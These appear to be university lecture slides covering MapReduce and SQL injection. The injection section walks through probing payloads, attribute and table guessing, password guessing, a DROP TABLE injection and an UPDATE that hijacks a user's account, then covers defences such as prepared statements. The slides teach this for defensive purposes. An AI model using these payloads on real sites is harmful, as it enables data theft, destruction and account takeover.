### *MapReduce and SQL Injections*

CS 3200 Final Lecture

### *MapReduce*

 Jeffrey Dean and Sanjay Ghemawat. MapReduce: Simplified Data Processing on Large Clusters. OSDI'04: Sixth Symposium on Operating System Design and Implementation, San Francisco, CA, December, 2004

### *Introduction*

- \* How to write software for a cluster?
	- 1000, 10,000, maybe more machines
	- Failure or crash is not exception, but common phenomenon
	- **Parallelize computation** Distribute data
	-
	- Balance load
- Makes implementation of conceptually straightforward computations challenging
	- Create inverted indices
	- Representations of the graph structure of Web documents
	- Number of pages crawled per host
	- Most frequent queries in a given day

### *MapReduce*

1

3

5

- Abstraction to express computation while hiding messy details
- $\cdot$  Inspired by map and reduce primitives in Lisp
	- Apply map to each input record to create set of intermediate key-value pairs
	- Apply reduce to all values that share the same key (like GROUP BY)
- Automatically parallelized
- Re-execution as primary mechanism for fault tolerance

### *Programming Model*

- Transforms set of input key-value pairs to set of output key-value pairs
- Map written by user
	- $\blacksquare$  Map: (k1, v1)  $\rightarrow$  list (k2, v2)
- MapReduce library groups all intermediate pairs with same key together
- \* Reduce written by user
	- Reduce: (k2, list  $(v2)$ )  $\rightarrow$  list  $(v2)$
	- Usually zero or one output value per group
	- Intermediate values supplied via iterator (to handle lists that do not fit in memory)

### *Example*

Count number of occurrences of each word in a document collection:

map( String key, String value ): // key: document name // value: document contents for each word w in value: EmitIntermediate( w, "1" );

reduce( String key, Iterator values ): // key: a word // values: a list of counts  $int result = 0;$ for each v in values: result += ParseInt( v ); Emit( AsString(result) );

2

4

6

This is almost all the coding needed… (need also mapreduce specification object with names of input and output files, and optional tuning parameters)

#### *Implementation*

- Focuses on large clusters
	- Relies on existence of reliable and highly available distributed file system
- Map invocations
	- Automatically partition input data into M chunks (16-64 MB typically)
	- Chunks processed in parallel
- Reduce invocations
	- **Partition intermediate key space into R pieces, e.g., using** hash(key) mod R

7

9

13

Master node controls program execution



### *Fault Tolerance*

- Master monitors tasks on mappers and reducers: idle, inprogress, completed
- Worker failure (common)
	- Master pings workers periodically
	- No response => assumes worker failed
		- Resets worker's map tasks, completed or in progress, to idle state (tasks now available for scheduling on other workers) • Completed tasks only on local disk, hence inaccessible
		- Same for reducer's in-progress tasks
		- Completed tasks stored in global file system, hence accessible
	- Reducers notified about change of mapper assignment
- Master failure (unlikely)
	- Checkpointing or simply abort computation

## *Practical Considerations*

- Conserve network bandwidth ("Locality optimization")
	- Distributed file system assigns data chunks to local disks
	- Schedule map task on machine that already has a copy of the chunk, or one "nearby"
- Choose M and R much larger than number of worker machines
	- Load balancing and faster recovery (many small tasks from failed machine)
	- Limitation: O(M+R) scheduling decisions and O(M\*R) in-memory state at master
	- Common choice: M so that chunk size is 16-64 MB, R a small multiple of number of workers
- Backup tasks to deal with machines that take unusually long for last few tasks
	- For in-progress tasks when MapReduce near completion

### *Applicability of MapReduce*

- Machine learning algorithms, clustering
- Data extraction for reports of popular queries
- Extraction of page properties, e.g., geographical location
- Graph computations
- Google indexing system
	- Sequence of 5-10 MapReduce operations
	- Smaller simpler code (3800 LOC -> 700 LOC)
	- Easier to change code
	- Easier to operate, because MapReduce library takes care of failures
	- Easy to improve performance by adding more machines

 Map: assume table "InputFile" with schema (key1, val1) is input; "mapFct" is a user-defined function that can output a set with schema (key2, val2)

*MapReduce vs. DBMS*

SELECT mapFct( key1, val1) AS (key2, val2) // Not really correct SQL FROM InputFile

 Reduce: assume MapOutput has schema (key2, val2); redFct is a user-defined function

SELECT redFct( val2 ) FROM MapOutput GROUP BY key2

11

14

### *Parallel DBMS*

- \* SQL specifies what to compute, not how to do it
	- **Perfect for parallel and distributed implementation**  "Just" need an optimizer that can choose best plan in
		- given parallel/distributed system
- Cost estimate includes disk, CPU, and network cost Recent benchmarks show parallel DBMS can
- significantly outperform MapReduce
- But many programmers prefer writing Map and Reduce in familiar PL (C++, Java)
- \* Recent trend: High-level PL for writing MapReduce programs with DBMS-inspired operators

15

17

19

### *MapReduce Summary*

- MapReduce = programming model that hides details of parallelization, fault tolerance, locality optimization, and load balancing
- Simple model, but fits many common problems
- Implementation on cluster scales to 1000s of machines and more
- \* Open source implementation, Hadoop, is available
- Parallel DBMS, SQL are more powerful than MapReduce and similarly allow automatic parallelization of "sequential code" Never really achieved mainstream acceptance or broad open-source support like Hadoop
- Recent trend: simplify coding in MapReduce by using DBMS ideas
	- (Variants of) relational operators, implemented on top of Hadoop

16

18

20

### *SQL Injection*

- Exploits security vulnerability in database layer of a Web application when user input is not sufficiently checked and sanitized
	- Think DBMS access through Web forms
- Main idea: pass carefully crafted string as parameter value for an SQL query
	- String executes harmful code
		- Reveals data to unauthorized user
		- Data modification by unauthorized user
		- Deletes entire table
- The following examples are from unixwiz.net

# *Getting Started*

 Assume we know nothing about Web application, except that it probably checks user email with query like this:

SELECT attributeList FROM table WHERE attribute = '\$email';

- Typical for Web form allowing user login and send password to user's email address
	- **\*** \$email is email address submitted by user through Web form
	- Try entering name@xyz.com' in form:

SELECT attributeList FROM table WHERE attribute = 'name@xyz.com'';

### *First Code Injection*

- Query has incorrect SQL syntax Getting syntax error message indicates that input is sent to server unsanitized
- Now try injecting additional "code":

SELECT attributeList FROM table WHERE attribute = 'anything' OR 'x' = 'x';

- Legal query whose WHERE clause is always satisfied
- Might see response from system like "Your login info has been sent to somebody@somewhere.com"
- Enough information to start exploring the actual query structure

*Guess Names of Attributes*

\* Try if "email" is the right attribute name:

SELECT attributeList FROM table WHERE attribute =  $'x'$  AND email IS NULL;  $-$ ';

- Server error would indicate that attribute name "email" is probably wrong; if so, try others
- Valid response (e.g., "Address unknown") indicates that attribute name was correctly guessed
- Can guess names of other attributes like "passwd", "login\_id", "full\_name" and so on

#### *Guess Table Name*

Try if "tabname" is a valid table name:

SELECT attributeList FROM table WHERE attribute = 'x' AND 1 = (SELECT COUNT(\*) FROM tabname); --';

- If no server error, found valid table name, e.g., "members"
- \* But is it the name of the table used for the query behind the Web form?

 $21$ 

23

25

#### *Find Table Name for Unknown Query*

 Try query that only works if table "members" is part of the query:

SELECT attributeList FROM table WHERE attribute = 'x' AND members.email IS NULL; --';

 Error like "Email address unknown" indicates that query was syntactically correct, i.e., "members" is a table in the FROM clause

22

24

26

### *Finding Users*

 Look on application's Web pages to find names of people, then find them in the database (recall that full\_name was found to be an attribute):

SELECT attributeList FROM table WHERE attribute = 'x' OR full\_name LIKE '%Bob%';

 If server returns message like "Sent your password to bob@example.com", found some Bob's email in database

## *Guessing Passwords*

\* Try password through same query form (recall that passwd was found to be an attribute):

SELECT attributeList FROM table WHERE attribute = 'bob@example.com' AND passwd = 'pwd123';

- Found password when "Your password has been mailed to …" message appears
- Tedious guessing procedure, but can be automated with script

### *Deleting a Table*

 Inject a DROP TABLE statement for the table names found earlier:

SELECT attributeList FROM table WHERE attribute = 'x'; DROP TABLE members; --';

 …and table "members" is gone, unless permissions do not allow it to be deleted by Web app.

*Adding a New Member*

- Inject an INSERT statement like the DROP TABLE statement before
- Possible problems:
	- **Input string length in Web form might be limited**
	- Web app might not have insert permission
	- **Some attribute names might be unknown still, and might** require values in the INSERT
	- Foreign key relationships, CHECKs etc might require other updates before new member tuple can be inserted
- So, let's try something different…

### *Modify Existing Tuples*

\* Replace email address to get password mailed to new address:

SELECT attributeList FROM table WHERE attribute =  $'x'$ ; UPDATE members SET email = 'myEmailAddress' WHERE email = 'bob@example.com';

 Then use the "Email me my password" link Now have access to the system as Bob, who probably is important (if his name was mentioned as Web admin etc.)

27

29

### *Preventing SQL Injections*

- Sanitize form input received from users
	- Only allow characters that could occur in email address (or whatever the form field is for)
- Escape/quotesafe the input (prevent illegal use of ' character)
	- Name like O'Reilly is legal string 'O''Reilly', but "WHERE name =  $\gamma$ ; DROP TABLE members; --';" should be prevented
	- Difficult, but functions exist for identifying if something is an escape string

28

30

# *Preventing SQL Injections*

Use bound parameters (preparedStatement)

PreparedStatement ps = con.preparedStatement( "SELECT email FROM member WHERE name = ?"); ps.setString(1, formField); ResultSet rs = ps.executeQuery();

- Any code injected into form field will just be part of the name field's value
- Works similarly if email is input field of *stored procedure*

# *Preventing SQL Injections*

- Limit database permissions for Web app
- Isolate the Web server
	- Even if Web server is compromised by SQL injection, make sure it cannot do much harm

#### Properly configure error reporting

**Do not output developer debugging information on** unexpected inputs

